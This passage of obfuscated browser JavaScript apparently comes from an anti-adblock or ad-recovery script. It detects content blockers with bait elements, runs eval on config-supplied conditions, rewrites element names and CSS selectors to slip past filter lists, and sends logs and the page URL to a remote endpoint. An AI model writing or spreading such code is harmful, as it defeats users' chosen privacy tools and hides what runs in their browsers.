M4=document[dv(0xc8e)](dv(0xa21));M4[dv(0x5ef)]('id',dv(0x958)),document[dv(0xa98)][dv(0x589)](M4),M4[dv(0x5ef)](dv(0x25f),dv(0xb20));const M5=['ad',dv(0x36e),dv(0x958),dv(0x134),dv(0x9ce),dv(0x200),dv(0x18b),dv(0x760),dv(0xb73),dv(0xe90),dv(0x49b),dv(0x89b),dv(0xba9),dv(0xa2e),dv(0xbe4),dv(0x924),dv(0xd07),dv(0xe76),dv(0xba0)];for(const M6 of M5){M4[dv(0xa56)]=M6,await(0x0,G['c'])(M8=>setTimeout(M8,0x1));const M7=window[dv(0x1ec)](M4);if(dv(0xce8)===M7[dv(0x315)]||dv(0xea3)===M7[dv(0xf5f)]){I['A'][dv(0xe09)](dv(0x512)),M3=!0x0;break;}}document[dv(0xa98)][dv(0x2f2)](M4);}catch(M8){I['A'][dv(0xe09)](dv(0xa60)[dv(0xf73)](M8));}return M3;}())?[!0x0,0x1]:await(async function(){const dd=a2C,M3=XMLHttpRequest[dd(0xcbc)]();return!(!M3[dd(0x7e5)](dd(0x3e7))||!M3[dd(0x7e5)](dd(0x414)))&&(I['A'][dd(0xe09)](dd(0xd7e)),!0x0);}())?[!0x0,0x2]:await async function(M3){const dO=a2C,M4=[];if(M3){for(const M6 of M3)dO(0xe0e)===M6[dO(0x98a)]&&M4[dO(0x5e0)]({'url':M6[dO(0x8d7)]});}const M5=window[dO(0x79b)][dO(0xbdd)][dO(0x415)](dO(0xeec));return M5?M4[dO(0x5e0)]({'url':dO(0xd2a)}):(M4[dO(0x5e0)]({'url':dO(0xb62),'mustIncludeStrings':[dO(0x9ce)],'mustExcludeStrings':[dO(0xe7b)]}),W['A'][dO(0xcbe)]()||M4[dO(0x5e0)]({'url':dO(0xa2c),'mustIncludeStrings':[dO(0x488)],'mustExcludeStrings':[dO(0xe7b)]})),(await Promise[dO(0xd7b)]([...M4[dO(0xf92)](M7=>V(M7[dO(0x8d7)],M7[dO(0x4be)],M7[dO(0x57c)])),M5?K():M0()]))[dO(0xf18)](M7=>M7);}(M2)?[!0x0,0x3]:[!0x1,0x0];}async function j(M2){const dU=d6;return!await async function(M3){const dt=a2C,M4=M3[dt(0x8ea)]||[],M5=await Promise[dt(0xd7b)](M3[dt(0x8d7)][dt(0xf92)](async M6=>{const da=dt;try{return await(0x0,G['c'])((M7,M8)=>{const de=a2C;if(de(0x5ee)===M3[de(0x98a)]){const M9=new XMLHttpRequest();M9[de(0x996)](de(0x764),()=>{const db=de;0x4===M9[db(0x400)]&&(M9[db(0x486)]>=0xc8&&M9[db(0x486)]<0x12c||M4[db(0x7e5)](M9[db(0x486)])?M7():M8());}),M9[de(0x996)](de(0xd3a),()=>M8()),M9[de(0x5b4)](de(0x892),M6),M9[de(0x916)]();}else{if(de(0x462)===M3[de(0x98a)]){if(W['A'][de(0xcde)]())V(M6)[de(0x41c)](MM=>MM?M8():M7())[de(0x4fb)](M8);else{const MM=new Image();MM[de(0x996)](de(0x70d),()=>M7()),MM[de(0x996)](de(0xd3a),()=>M8()),MM[de(0xc78)]=M6;}}else{if(de(0xcab)===M3[de(0x98a)]){const MC=document[de(0xc8e)](de(0xcab));MC[de(0x996)](de(0x70d),()=>M7()),MC[de(0x996)](de(0xd3a),()=>M8()),MC[de(0xc78)]=M6,document[de(0xa98)][de(0x589)](MC);}}}}),!0x0;}catch(M7){return(0x0,B['I1'])()?(I['A'][da(0xe09)](da(0xd19)[da(0xf73)](M3[da(0x8d7)])),!0x0):(I['A'][da(0xe09)](da(0xda1)[da(0xf73)](M3[da(0x8d7)],da(0x5cc))),!0x1);}}));return M5[0x0]!==M5[0x1];}(null!=M2?M2:{'type':dU(0x462),'url':[dU(0xc73),dU(0x9a4)]});}async function V(M2){const dH=d6;let M3=arguments[dH(0x5c7)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:[],M4=arguments[dH(0x5c7)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:[];try{const M5=await P['A'][dH(0xbf2)]()[dH(0xa30)][dH(0x33f)](window,M2);if(M5[dH(0x546)])return!0x0;if(null===M5[dH(0x404)]&&dH(0xb90)===M5[dH(0x98a)])return!0x0;if(M5[dH(0x486)]<0xc8||M5[dH(0x486)]>=0x12c)return!0x0;const M6=await M5[dH(0x6e9)]();if(0x0===M6[dH(0x5c7)])return!0x0;if(!M3[dH(0xd98)](M7=>M6[dH(0x7e5)](M7)))return!0x0;if(M4[dH(0xf18)](M7=>M6[dH(0x7e5)](M7)))return!0x0;}catch(M7){return(0x0,B['I1'])()?(I['A'][dH(0xe09)](dH(0x6db)[dH(0xf73)](M2)),!0x1):(I['A'][dH(0xe09)](dH(0x7e6)[dH(0xf73)](M2,dH(0xbc3))),!0x0);}return!0x1;}async function K(){const dI=d6,M2=document[dI(0xc8e)](dI(0xe89)),M3=await(0x0,G['c'])((M4,M5)=>{const ds=dI;var M6;M2[ds(0x25f)][ds(0x2f8)](ds(0xde2),'0'),M2[ds(0x25f)][ds(0x2f8)](ds(0xbfd),'0'),M2[ds(0x25f)][ds(0x2f8)](ds(0xf5f),ds(0xea3)),M2[ds(0x25f)][ds(0x2f8)](ds(0x279),ds(0xce8)),document[ds(0xa98)][ds(0x589)](M2);const M7=null===(M6=z['A'][ds(0xbf2)](window)[ds(0x785)][ds(0xbf2)][ds(0x33f)](M2,window))||void 0x0===M6?void 0x0:M6[ds(0x29e)];if(!M7)return M4(!0x1);M7[ds(0xeee)][ds(0x5b4)](),M7[ds(0xeee)][ds(0xd02)](ds(0x7fa)),M7[ds(0xeee)][ds(0x5d6)]();const M8=M7[ds(0xeee)][ds(0xc8e)](ds(0xcab));M8[ds(0x5ef)](ds(0xc78),ds(0xd2a)),M8[ds(0x996)](ds(0x70d),()=>M4(!0x1)),M8[ds(0x996)](ds(0xd3a),()=>M4(!0x0)),M7[ds(0xeee)][ds(0xa98)][ds(0x589)](M8);});return M2[dI(0x364)](),M3;}async function M0(){const dc=d6,M2=document[dc(0xc8e)](dc(0xe89)),M3=await(0x0,G['c'])((M4,M5)=>{const dD=dc;var M6;M2[dD(0x25f)][dD(0x2f8)](dD(0xde2),'0'),M2[dD(0x25f)][dD(0x2f8)](dD(0xbfd),'0'),M2[dD(0x25f)][dD(0x2f8)](dD(0xf5f),dD(0xea3)),M2[dD(0x25f)][dD(0x2f8)](dD(0x279),dD(0xce8)),document[dD(0xa98)][dD(0x589)](M2);const M7=null===(M6=z['A'][dD(0xbf2)](window)[dD(0x785)][dD(0xbf2)][dD(0x33f)](M2,window))||void 0x0===M6?void 0x0:M6[dD(0x29e)];if(!M7)return M4(!0x0);M7[dD(0xeee)][dD(0x5b4)](),M7[dD(0xeee)][dD(0xd02)](dD(0x7fa)),M7[dD(0xeee)][dD(0x5d6)]();const M8=M7[dD(0xeee)][dD(0xc8e)](dD(0xcab));M8[dD(0x5ef)](dD(0xc78),dD(0xb62)),M8[dD(0x996)](dD(0x70d),()=>{const dx=dD;try{var M9;const MM=M7[dx(0x9ce)];if(!MM)return M4(!0x0);if(!(null===(M9=Object[dx(0xedd)](MM,dx(0x719)))||void 0x0===M9?void 0x0:M9[dx(0x9ed)]))return M4(!0x0);M4(!0x1);}catch(MC){return M4(!0x0);}}),M8[dD(0x996)](dD(0xd3a),()=>M4(!0x0)),M7[dD(0xeee)][dD(0xa98)][dD(0x589)](M8);});return M2[dc(0x364)](),M3;}function M1(){const dk=d6,M2=D['A'][dk(0xbf2)](dk(0x40d),!0x1,dk(0xdaf));return!!M2&&!!M2[dk(0x459)](',')[0x4];}},0x215e:(d,O,b)=>{'use strict';const dW=a2C;b['d'](O,{'A':()=>a});class a{static[dW(0x93d)](){const dG=dW;try{if(null!=window[dG(0x244)][dG(0x815)]&&dG(0x93d)===window[dG(0x244)][dG(0x815)][dG(0x93d)][dG(0x700)])return!0x0;}catch(U){}return!0x1;}static[dW(0xcbe)](){const dB=dW;try{if(a[dB(0x93d)]())return!0x1;const U=navigator[dB(0x34a)][dB(0x207)](),H=[dB(0x3f2)];return![dB(0x691),dB(0x74a),dB(0x6d2),dB(0x5b2),dB(0x5d8),dB(0x4b7),dB(0x39b),dB(0xef5),dB(0xdf2),dB(0xcfd),dB(0xe3b),dB(0xd41),dB(0xa74)][dB(0xf18)](I=>U[dB(0x7e5)](I))&&H[dB(0xf18)](I=>U[dB(0x7e5)](I));}catch(I){}return!0x1;}static[dW(0x1cd)](){const dg=dW;try{if(a[dg(0x93d)]())return!0x1;const U=navigator[dg(0x34a)][dg(0x207)]();if(U[dg(0x7e5)](dg(0x437))||U[dg(0x7e5)](dg(0x192)))return!0x0;const H=[dg(0xdf2)];return![dg(0x691),dg(0x74a),dg(0x6d2),dg(0x5b2),dg(0x5d8),dg(0x4b7),dg(0x39b),dg(0xef5),dg(0xcfd),dg(0xe3b),dg(0xd41),dg(0xa74)][dg(0xf18)](I=>U[dg(0x7e5)](I))&&H[dg(0xf18)](I=>U[dg(0x7e5)](I));}catch(I){}return!0x1;}static[dW(0xcde)](){const dq=dW;try{const U=navigator[dq(0x34a)][dq(0x207)]();return U[dq(0x7e5)](dq(0xd3c))&&U[dq(0x7e5)](dq(0xf8c));}catch(H){}return!0x1;}static[dW(0x12d)](){const dh=dW;try{return navigator[dh(0x34a)][dh(0x207)]()[dh(0x7e5)](dh(0x2d8));}catch(U){}return!0x1;}static[dW(0xb28)](){const dP=dW;return navigator[dP(0x34a)][dP(0x207)]()[dP(0x7e5)](dP(0xc23));}}},0x140b:(d,O,b)=>{'use strict';const dz=a2C;b['d'](O,{'H':()=>D,'f':()=>x});var U=b(0x4c5);const H=dz(0x605),I=0x927c0,c=()=>{const dR=dz,k=U['A'][dR(0xbf2)](H);if(k)try{const W=Date[dR(0x865)](),G=JSON[dR(0x881)](atob(k))[dR(0xd0c)](B=>B[dR(0xeb0)]+I>W);U['A'][dR(0x9ed)](H,btoa(JSON[dR(0x6f5)](G)));}catch(B){}},D=k=>{const dZ=dz;c();const W=U['A'][dZ(0xbf2)](H);if(W)try{const G=JSON[dZ(0x881)](atob(W)),B=Date[dZ(0x865)](),g=G[dZ(0xa43)](q=>q[dZ(0x8d7)]===k);if(!g||g[dZ(0xeb0)]+I<B)return;return g[dZ(0x518)];}catch(q){return;}},x=(k,W)=>{const dr=dz;c();const G=U['A'][dr(0xbf2)](H);try{const B=G?JSON[dr(0x881)](atob(G)):[],g=B[dr(0x8d3)](q=>q[dr(0x8d7)]===k);-0x1!==g?(B[g][dr(0x518)]=W,B[g][dr(0xeb0)]=Date[dr(0x865)]()):B[dr(0x5e0)]({'url':k,'timestamp':Date[dr(0x865)](),'blocked':W}),U['A'][dr(0x9ed)](H,btoa(JSON[dr(0x6f5)](B)));}catch(q){}};},0x1fc3:(d,O,t)=>{'use strict';const dj=a2C;t['d'](O,{'A1':()=>g,'AG':()=>B,'M5':()=>r,'VE':()=>Z,'VL':()=>W,'vR':()=>h,'z9':()=>k});var e=t(0x6f7),b=t(0x23b5),a=t(0x261a),U=t(0x1fae),H=t(0x1791),I=t(0x14a1),s=t(0x1d7d),c=t(0x215e),D=t(0x197c),x=t(0x140b);function k(L){const dL=a2C,Y=null==L?void 0x0:L[dL(0xf92)]((n,w)=>({'autoRecovery':n,'configIndex':w}))[dL(0xd0c)](n=>{const dY=dL;let {autoRecovery:w}=n;return w[dY(0xfd)];})[dL(0xa43)](n=>{const dn=dL;let {autoRecovery:w}=n;if(!w[dn(0x383)])return!0x0;try{if(eval(w[dn(0x383)][dn(0x529)]))return!0x0;}catch(X){s['A'][dn(0xe09)](dn(0x9cd),X);}return!0x1;});return Y;}function W(L,Y,w){const dw=a2C;try{const X=(0x0,e['Wq'])({'protectUrlContext':Y,'url':w,'kind':e['MN'][dw(0xafd)],'endpoint':b['A'][dw(0xaba)]}),f=dw(0xdef)[dw(0xf73)](X,'\x22]');if(!a['A'][dw(0xbf2)](L)[dw(0xe26)][dw(0x33f)](L[dw(0xeee)][dw(0xa98)],f)){const N=L[dw(0xeee)][dw(0xc8e)](dw(0xf7e));N[dw(0xe9b)]=dw(0x5d5),N['as']=dw(0xcab),a['A'][dw(0xbf2)](L)[dw(0xd44)][dw(0x9ed)][dw(0x33f)](N,X),L[dw(0xeee)][dw(0xa98)][dw(0x589)](N);}}catch(S){}}const G=[];let o=!0x1;function B(L,Y,w){const dX=a2C;G[dX(0x5e0)](w),o||(o=!0x0,function X(){const df=dX,f=G[df(0xcf2)]();if(!f)return void(o=!0x1);const N=L[df(0xeee)][df(0xc8e)](df(0xcab));N[df(0xc78)]=(0x0,e['Wq'])({'protectUrlContext':Y,'url':f[df(0xc78)],'kind':e['MN'][df(0xafd)],'endpoint':b['A'][df(0xaba)]});for(const {name:S,value:i}of Array[df(0x78d)](f[df(0xe5b)]))df(0xc78)!==S&&N[df(0x5ef)](S,i);f[df(0x60e)]||f[df(0x453)]?(N[df(0x996)](df(0x70d),()=>{const dN=df;f[dN(0xad6)](new Event(dN(0x70d)));}),N[df(0x996)](df(0xd3a),()=>{const dS=df,Q=new Event(dS(0xd3a));Q[dS(0x54e)]=!0x0,f[dS(0xad6)](Q);}),L[df(0xeee)][df(0xa98)][df(0x589)](N),X()):(N[df(0x996)](df(0x70d),()=>{const di=df;f[di(0xad6)](new Event(di(0x70d))),X();}),N[df(0x996)](df(0xd3a),()=>{const dQ=df,Q=new Event(dQ(0xd3a));Q[dQ(0x54e)]=!0x0,f[dQ(0xad6)](Q),X();}),L[df(0xeee)][df(0xa98)][df(0x589)](N));}());}async function g(L,Y,w){const dE=a2C,X=(0x0,x['H'])(w);if(void 0x0!==X)return q(L,Y,w)[dE(0x41c)](N=>{(0x0,x['f'])(w,N);}),X;const f=await q(L,Y,w);return(0x0,x['f'])(w,f),f;}async function q(L,Y,w){const dl=a2C;if(c['A'][dl(0x1cd)]()&&c['A'][dl(0xb28)]())return await(0x0,D['p'])(Y,w);const X=L[dl(0xeee)][dl(0xc8e)](dl(0xf7e));X[dl(0xe9b)]=dl(0x5d5),X['as']=dl(0xcab),a['A'][dl(0xbf2)](L)[dl(0xd44)][dl(0x9ed)][dl(0x33f)](X,w);const f=new Promise(N=>{const dy=dl;X[dy(0x996)](dy(0x70d),()=>{const du=dy;try{L[du(0xeee)][du(0xa98)][du(0x2f2)](X);}catch(S){}N(!0x1);}),X[dy(0x996)](dy(0xd3a),()=>{const dm=dy;try{L[dm(0xeee)][dm(0xa98)][dm(0x2f2)](X);}catch(S){}N(!0x0);});});return L[dl(0xeee)][dl(0xa98)][dl(0x589)](X),f;}function h(L,Y,w){const dJ=a2C;if(w[dJ(0x2d4)]&&w[dJ(0xb47)]instanceof Element&&!w[dJ(0xb47)][dJ(0x20a)]){w[dJ(0xb47)][dJ(0x20a)]=!0x0;const X=(0x0,e['Wq'])({'protectUrlContext':L,'url':w[dJ(0x2d4)],'kind':e['MN'][dJ(0xe5a)],'endpoint':b['A'][dJ(0xaba)]}),f=Y[dJ(0xeee)][dJ(0xc8e)](dJ(0xf7e));Array[dJ(0x78d)](w[dJ(0xb47)][dJ(0xe5b)])[dJ(0xe0d)](N=>{const dT=dJ;f[dT(0x5ef)](N[dT(0x700)],N[dT(0x521)]);}),a['A'][dJ(0xbf2)](Y)[dJ(0xd44)][dJ(0x9ed)][dJ(0x33f)](f,X),f[dJ(0x20a)]=!0x0,w[dJ(0xb47)][dJ(0x7ba)](dJ(0xca3),f);}}const P=[dj(0xdf3),dj(0x33a),dj(0x14b),dj(0xa31),dj(0xf6e),dj(0x41d),dj(0xa8c),dj(0xcd7),dj(0x46d),dj(0x3db),dj(0x7ff),dj(0x763)],z=0x3,R=L=>{const dV=dj;var Y;if(dV(0xce8)!==L[dV(0x25f)][dV(0x315)]||!L[dV(0xd32)][dV(0x7e5)](dV(0x532)))return!0x1;if(L[dV(0xd32)][dV(0x5c7)]>0x2710)return!0x0;const w=null!==(Y=L[dV(0x523)])&&void 0x0!==Y?Y:'';return P[dV(0xd0c)](X=>w[dV(0x7e5)](X))[dV(0x5c7)]>=z;},Z=(L,Y,w)=>{const dp=dj,X=y=>(0x0,U['Bo'])(Y,y),f=y=>(0x0,U['pI'])(Y,y),N=y=>(0x0,U['yu'])(Y,y);try{for(const y of Array[dp(0x78d)](w))if(y instanceof CSSStyleRule){if(!0x0!==y[dp(0x20a)]){var S;if(!R(y)||null!==(S=Y[dp(0x814)])&&void 0x0!==S&&S[dp(0xf18)](u=>{const dA=dp;var m;return null===(m=y[dA(0x523)])||void 0x0===m?void 0x0:m[dA(0x7e5)](u);})){var Q,E;const u=(0x0,H['Qw'])({'protectUrlContext':L,'selector':null!==(Q=y[dp(0x523)])&&void 0x0!==Q?Q:'','idFilter':m=>(0x0,U['Bo'])(Y,m),'attributeFilter':m=>(0x0,U['yu'])(Y,m)});y[dp(0x523)]=null!==(E=y[dp(0x523)])&&void 0x0!==E&&E[dp(0x7e5)](dp(0x500))?u:''[dp(0xf73)](y[dp(0x523)],',')[dp(0xf73)](u);}for(let m=0x0;m<y[dp(0x25f)][dp(0x5c7)];m++){const J=y[dp(0x25f)][m],T=y[dp(0x25f)][J];dp(0xae0)==typeof T&&T[dp(0x7e5)](dp(0x29c))&&(y[dp(0x25f)][J]=(0x0,H['oY'])({'protectUrlContext':L,'value':T,'idFilter':X,'urlFilter':f,'attributeFilter':N}));}}Z(L,Y,y[dp(0x357)]),y[dp(0x20a)]=!0x0;}else(y instanceof CSSMediaRule||y instanceof CSSSupportsRule)&&(!0x0!==y[dp(0x20a)]&&Z(L,Y,y[dp(0x357)]),y[dp(0x20a)]=!0x0);}catch(j){}},r=(L,Y,w)=>{const dK=dj;if(!(w instanceof Element))return;const X=a['A'][dK(0xbf2)](window)[dK(0x627)][dK(0xbf2)][dK(0x33f)](w);if((0x0,U['ts'])(Y,X)){const E=a['A'][dK(0xbf2)](window)[dK(0x552)][dK(0xbf2)][dK(0x33f)](w),l=dK(0x9bb)+(0x0,I['md'])(X[dK(0x207)]()),y=new RegExp('<'[dK(0xf73)](X[dK(0x207)](),dK(0xc4b)),'gi'),u=new RegExp('</'[dK(0xf73)](X[dK(0x207)](),'>'),'gi'),m=E[dK(0x137)](y,'<'[dK(0xf73)](l,'$1'))[dK(0x137)](u,'</'[dK(0xf73)](l,'>'));a['A'][dK(0xbf2)](window)[dK(0x552)][dK(0x9ed)][dK(0x33f)](w,m);}const f=a['A'][dK(0xbf2)](window)[dK(0xd22)][dK(0xbf2)][dK(0x33f)](w);(0x0,U['Bo'])(Y,f)&&a['A'][dK(0xbf2)](window)[dK(0xd22)][dK(0x9ed)][dK(0x33f)](w,(0x0,I['md'])(f));const N=a['A'][dK(0xbf2)](window)[dK(0xba3)][dK(0xbf2)][dK(0x33f)](w);for(const J of Array[dK(0x78d)](N))(0x0,U['Bo'])(Y,J)&&(N[dK(0x798)]((0x0,I['md'])(J)),N[dK(0x364)](J));const S=a['A'][dK(0xbf2)](window)[dK(0xd46)][dK(0xbf2)][dK(0x33f)](w);for(const T of Array[dK(0x78d)](S))if((0x0,U['yu'])(Y,T[dK(0x700)])){const j=dK(0xe9e)+(0x0,I['md'])(T[dK(0x700)][dK(0x6bf)](0x5)[dK(0x207)]());a['A'][dK(0xbf2)](window)[dK(0xb9e)][dK(0x33f)](w,j,T[dK(0x521)]),a['A'][dK(0xbf2)](window)[dK(0x567)][dK(0x33f)](w,T[dK(0x700)]);}else(0x0,U['v5'])(Y,T[dK(0x700)],T[dK(0x521)])&&a['A'][dK(0xbf2)](window)[dK(0xb9e)][dK(0x33f)](w,T[dK(0x700)],(0x0,I['md'])(T[dK(0x521)]));if(w instanceof HTMLAnchorElement){const V=a['A'][dK(0xbf2)](window)[dK(0x71b)][dK(0x33f)](w,dK(0x2d4));if(V&&!(0x0,e['EW'])(V))try{const p=new URL(V)[dK(0xbdd)];(Y[dK(0xdc8)][dK(0xf18)](A=>A[dK(0x7a2)](V))||Y[dK(0x69b)][dK(0xf18)](A=>p[dK(0x415)](A)))&&a['A'][dK(0xbf2)](window)[dK(0xb9e)][dK(0x33f)](w,dK(0x2d4),(0x0,e['Wq'])({'protectUrlContext':L,'url':V,'kind':e['MN'][dK(0x860)],'endpoint':b['A'][dK(0xaba)]}));}catch(A){}}const Q=w[dK(0xa29)]()[dK(0xd0c)](K=>K[dK(0x7e5)](dK(0x6b4)));Q[dK(0x5c7)]>0x0&&Q[dK(0xe0d)](K=>{const O0=dK;w[O0(0xde3)](K);});};},0x1d7d:(O,b,U)=>{'use strict';const O1=a2C;U['d'](b,{'A':()=>L});var H,I=U(0x2125),D=U(0x6f7),x=U(0x758),k=U(0x190b),W=U(0x23b5),G=U(0x4c5),B=U(0x1d4b),q=U(0xff7),P=U(0x848),z=U(0x18f7);const R=O1(0xb2d);var Z=function(w){const O2=O1;return w[w[O2(0x29b)]=0x0]=O2(0x29b),w[w[O2(0x9b9)]=0x1]=O2(0x9b9),w[w[O2(0x8b2)]=0x2]=O2(0x8b2),w;}(Z||{});class L{constructor(w){const O3=O1;var X=this;let N=arguments[O3(0x5c7)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:Z[O3(0x8b2)],S=arguments[O3(0x5c7)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:'',Q=arguments[O3(0x5c7)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:[];this[O3(0x398)]=w,this[O3(0xec8)]=N,this[O3(0x3ca)]=S,this[O3(0x9df)]=Q,(0x0,I['A'])(this,O3(0x29f),function(E){const O4=O3;for(var J=arguments[O4(0x5c7)],T=new Array(J>0x1?J-0x1:0x0),j=0x1;j<J;j++)T[j-0x1]=arguments[j];return{'level':E,'timestamp':Date[O4(0x865)](),'inventoryId':X[O4(0x3ca)],'args':T};}),(0x0,I['A'])(this,O3(0x976),()=>{const O5=O3;window[O5(0x996)](O5(0x661),E=>{const O6=O5;if(E[O6(0x22f)]&&E[O6(0x22f)][O6(0xc98)]===R){if(this[O6(0xec8)]===Z[O6(0x9b9)])return Y({'inventoryId':this[O6(0x3ca)],...E[O6(0x22f)]});if(this[O6(0xec8)]===Z[O6(0x29b)]&&E[O6(0x22f)][O6(0x3ca)]){if(O6(0xe09)===E[O6(0x22f)][O6(0xec9)])return L[O6(0xe09)]('['[O6(0xf73)](E[O6(0x22f)][O6(0x3ca)],']'),...E[O6(0x22f)][O6(0xe60)]);if(O6(0x89d)===E[O6(0x22f)][O6(0xec9)])return L[O6(0x89d)]('['[O6(0xf73)](E[O6(0x22f)][O6(0x3ca)],']'),...E[O6(0x22f)][O6(0xe60)]);if(O6(0xd3a)===E[O6(0x22f)][O6(0xec9)])return L[O6(0xd3a)](E[O6(0x22f)][O6(0xd3a)],'['[O6(0xf73)](E[O6(0x22f)][O6(0x3ca)],']'),...E[O6(0x22f)][O6(0xe60)]);}}});}),(0x0,I['A'])(this,O3(0x8aa),()=>{const O8=O3,E=async()=>{const O7=a2C;if(O7(0x38a)!==window[O7(0x79b)][O7(0x2d1)]&&O7(0xb51)!==window[O7(0x79b)][O7(0x2d1)])return;window[O7(0x79b)][O7(0x2d1)]='';const J=prompt(O7(0x751));if(O7(0xca5)===J)return this[O7(0x9df)][O7(0xe0d)](A=>console[O7(0x885)](...A[O7(0xe60)]));if(O7(0xb51)!==J)return;const T=prompt(O7(0x71f)),j=prompt(O7(0x661)),V=await L[O7(0x9fe)](O7(0x696),null!=T?T:O7(0x9ee),null!=j?j:O7(0x9ee));alert(O7(0x5f6)),window[O7(0x5b4)](O7(0xee7)[O7(0xf73)](V));};window[O8(0x996)](O8(0x3cb),E),window[O8(0x1a5)](E,0xbb8);}),N===Z[O3(0x29b)]&&this[O3(0x8aa)](),N!==Z[O3(0x29b)]&&N!==Z[O3(0x9b9)]||this[O3(0x976)]();}static[O1(0xe09)](){const O9=O1;this[O9(0xace)]();for(var w=arguments[O9(0x5c7)],X=new Array(w),N=0x0;N<w;N++)X[N]=arguments[N];const S=this[O9(0x255)][O9(0x29f)](O9(0xe09),...X);if(this[O9(0x255)][O9(0xec8)]!==Z[O9(0x29b)])return Y(S);this[O9(0x255)][O9(0x9df)][O9(0x5e0)](S),(W['A'][O9(0xe09)]||O9(0x27e)===G['A'][O9(0xbf2)](O9(0x62a),!0x1))&&console[O9(0x885)](...X);}static[O1(0x89d)](){const OM=O1;this[OM(0xace)]();for(var w=arguments[OM(0x5c7)],X=new Array(w),N=0x0;N<w;N++)X[N]=arguments[N];const S=this[OM(0x255)][OM(0x29f)](OM(0x89d),...X);if(this[OM(0x255)][OM(0xec8)]!==Z[OM(0x29b)])return Y(S);this[OM(0x255)][OM(0x9df)][OM(0x5e0)](S),(W['A'][OM(0xe09)]||OM(0x27e)===G['A'][OM(0xbf2)](OM(0x62a),!0x1))&&console[OM(0x89d)](...X);}static[O1(0xd3a)](w){const OC=O1;this[OC(0xace)]();for(var X=arguments[OC(0x5c7)],N=new Array(X>0x1?X-0x1:0x0),S=0x1;S<X;S++)N[S-0x1]=arguments[S];const Q=this[OC(0x255)][OC(0x29f)](OC(0xd3a),[w,...N]);if(Q[OC(0xd3a)]=w,this[OC(0x255)][OC(0xec8)]!==Z[OC(0x29b)])return Y(Q);this[OC(0x255)][OC(0x9df)][OC(0x5e0)](Q),(W['A'][OC(0xe09)]||OC(0x27e)===G['A'][OC(0xbf2)](OC(0x62a),!0x1))&&console[OC(0xd3a)](w,...N);}static[O1(0x659)](w,X){const OF=O1;return this[OF(0xace)](),L[OF(0xe09)](OF(0x659),w,X),L[OF(0xe09)](OF(0x1c5),(function(){const Ov=OF;try{const N=performance[Ov(0x48d)](Ov(0x95e));if(0x0===N[Ov(0x5c7)])return{'minRTT':0x0,'avgRTT':0x0,'maxRTT':0x0,'adshieldMinRTT':0x0,'adshieldAvgRTT':0x0,'adshieldMaxRTT':0x0};let [S,Q,E,J]=[0x0,0x0,0x0,0x0],[T,j,V,A,K,M0]=[0x0,0x0,0x0,0x0,0x0,0x0];return N[Ov(0xe0d)](M1=>{const Od=Ov;S++,Q+=M1[Od(0xaab)],(0x0===T||T>M1[Od(0xaab)])&&(T=M1[Od(0xaab)]),V<M1[Od(0xaab)]&&(V=M1[Od(0xaab)]),M1[Od(0x700)][Od(0xef9)](W['A'][Od(0xaba)])&&(0x0,D['EW'])(M1[Od(0x700)])&&(0x0,D['sH'])(M1[Od(0x700)])[Od(0x1ea)][Od(0xef9)](W['A'][Od(0xaba)])&&(E++,J+=M1[Od(0xaab)],(0x0===A||A>M1[Od(0xaab)])&&(A=M1[Od(0xaab)]),M0<M1[Od(0xaab)]&&(M0=M1[Od(0xaab)]));}),j=Q/S,K=J/E,{'minRTT':T,'avgRTT':j,'maxRTT':V,'adshieldMinRTT':A,'adshieldAvgRTT':K,'adshieldMaxRTT':M0};}catch(M1){}return{'minRTT':0x0,'avgRTT':0x0,'maxRTT':0x0,'adshieldMinRTT':0x0,'adshieldAvgRTT':0x0,'adshieldMaxRTT':0x0};}())),L[OF(0x9fe)](w,X,X);}static async[O1(0x9fe)](w,X,N){const OO=O1;this[OO(0xace)]();const S=this[OO(0x255)][OO(0x9df)][OO(0xf92)](T=>({...T,'timestamp':Math[OO(0x23f)](T[OO(0xeb0)]/0x3e8)})),Q=k['A'][OO(0x198)](JSON[OO(0x6f5)](S)),E=await(0x0,P['C8'])(this[OO(0x255)][OO(0x398)],W['A'][OO(0xaba)])?(0x0,P['XV'])(W['A'][OO(0xaba)],0x0):W['A'][OO(0xaba)],J=new URL(''[OO(0xf73)](E,OO(0x358)));return J[OO(0xd7f)][OO(0xc1b)](OO(0x803),W['A'][OO(0x803)]),J[OO(0xd7f)][OO(0xc1b)](OO(0x98a),w),J[OO(0xd7f)][OO(0xc1b)](OO(0xcaa),X),J[OO(0xd7f)][OO(0xc1b)](OO(0x661),N),J[OO(0xd7f)][OO(0xc1b)](OO(0x8d7),location[OO(0x2d4)]),J[OO(0xd7f)][OO(0xc1b)](OO(0xc82),(0x0,B['z3'])()[OO(0xcbc)]()),J[OO(0xd7f)][OO(0xc1b)](OO(0x76d),(await(0x0,q['H4'])())[OO(0xcbc)]()),J[OO(0xd7f)][OO(0xc1b)](OO(0x222),z['A'][OO(0x12f)](0x10,0x10)),(await x['G'][OO(0x683)](OO(0x688),(0x0,D['Wq'])({'protectUrlContext':this[OO(0x255)][OO(0x398)],'url':J,'endpoint':E}),Q))[OO(0x404)];}}H=L,(0x0,I['A'])(L,O1(0x255),void 0x0),(0x0,I['A'])(L,O1(0x490),w=>H[O1(0x255)]=new H(w,Z[O1(0x29b)])),(0x0,I['A'])(L,O1(0x811),(w,X)=>H[O1(0x255)]=new H(w,Z[O1(0x9b9)],X)),(0x0,I['A'])(L,O1(0xace),()=>{const Ot=O1;H[Ot(0x255)]||(H[Ot(0x255)]=new H({'version':'v9','originalHostname':'_'}));});const Y=w=>{const Oe=O1;let X=window;for(;X!==window[Oe(0x42e)][Oe(0x29e)];){X=X[Oe(0x6c1)][Oe(0x29e)];try{w[Oe(0xc98)]=R,X[Oe(0xdcb)](w,'*');}catch(N){}}};},0xb:(d,O,t)=>{'use strict';t['d'](O,{'I':()=>s,'i':()=>I});var e=t(0x23b5),b=t(0x143c),a=t(0x14a1),U=t(0x6f7),H=t(0x1d7d);const I=()=>{const Ob=a2C;try{const 